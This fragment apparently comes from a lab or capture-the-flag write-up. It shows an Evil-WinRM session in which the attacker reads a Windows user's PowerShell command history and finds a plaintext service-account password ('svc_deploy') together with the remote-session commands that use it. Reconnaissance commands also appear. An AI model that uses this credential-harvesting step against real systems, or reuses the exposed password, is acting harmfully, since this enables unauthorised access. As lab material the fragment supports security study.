 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit